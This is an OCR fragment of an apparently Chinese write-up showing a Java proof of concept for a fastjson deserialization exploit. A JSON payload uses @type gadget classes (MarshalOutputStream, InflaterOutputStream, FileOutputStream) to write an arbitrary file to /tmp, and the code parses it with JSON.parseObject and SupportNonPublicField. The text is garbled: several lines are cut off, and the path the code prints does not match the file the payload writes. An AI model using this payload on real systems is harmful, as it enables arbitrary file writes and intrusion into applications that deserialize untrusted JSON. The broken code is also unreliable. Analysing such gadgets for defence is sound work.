
String
poc
=
"{"
+
"\"@type\":\"java.lang.AutoCloseable\","
+
"\"@type\":\"sun.rmi.server.MarshalOutput
+
"\"out\":{"
+
"  \"@type\":\"java.util.zip.InflaterOutp
+
"  \"out\":{"
+
"    \"@type\":\"java.io.FileOutputStream
+
"    \"file\":\"/tmp/success\","
+
"    \"append\":false"
+
"  },"
+
"  \"infl\":{"
+
"    \"input\":{"
+
"      \"array\":\"eJwFgAEJAAAAgsZKC6T/4m
+
"      \"limit\":22"
+
"    }"
+
"  },"
+
"  \"bufLen\":100"
+
"},"
+
"\"protocolVersion\":1"
+
"}"
;
JSON
.
parseObject
(
poc
,
Feature
.
SupportNonPublicField
System
.
out
.
println
(
"check /tmp/asdasd"
);
}
}
整体利用流程如下